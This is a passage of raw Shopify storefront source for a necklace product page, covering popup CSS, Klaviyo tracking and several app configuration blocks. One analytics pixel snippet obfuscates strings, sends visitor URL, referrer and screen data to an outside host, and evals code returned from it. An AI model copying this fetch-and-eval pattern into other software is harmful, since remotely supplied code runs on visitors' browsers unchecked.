  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.5"
          MetafieldLooxCount = 111

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "The Naughty Gift Cuban Chain - For The Special Man In Your Life",
          ProductID: 6964836958301,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a_grande.jpg?v=1701979369",
          URL: "https://snugglyofficial.com/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man",
          Brand: "ShineOn Fulfillment",
          Price: " $49.95",
          Value: "49.95",
          CompareAtPrice: " $179.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '6964836958301',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=20" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6964836958301",name:`The Naughty Gift Cuban Chain - For The Special Man In Your Life`,price:"49.95",variant:"40620477677661"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6964836958301,"available": true,"title": "The Naughty Gift Cuban Chain - For The Special Man In Your Life","handle": "myman-piston-3-the-naughty-gift-for-your-man","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["soulmate"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 40620477677661,"title": "Stainless Steel \/ Standard Box","option1": "Stainless Steel","option2": "Standard Box","option3": null,"price": 4995,"compare_at_price": 11995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","alt": "The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","aspect_ratio": 1.0},"featured_media_id":24024504565853,"is_preorderable":0},{"id": 40620477710429,"title": "14K Yellow Gold Finish \/ Standard Box","option1": "14K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 5495,"compare_at_price": 14995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","alt": "The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","aspect_ratio": 1.0},"featured_media_id":24024505385053,"is_preorderable":0},{"id": 40620477743197,"title": "Stainless Steel \/ Luxury Box","option1": "Stainless Steel","option2": "Luxury Box","option3": null,"price": 6995,"compare_at_price": 15995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","alt": "The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","aspect_ratio": 1.0},"featured_media_id":24024508760157,"is_preorderable":0},{"id": 40620477775965,"title": "14K Yellow Gold Finish \/ Luxury Box","option1": "14K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 7995,"compare_at_price": 17995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","alt": "The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","aspect_ratio": 1.0},"featured_media_id":24024510890077,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
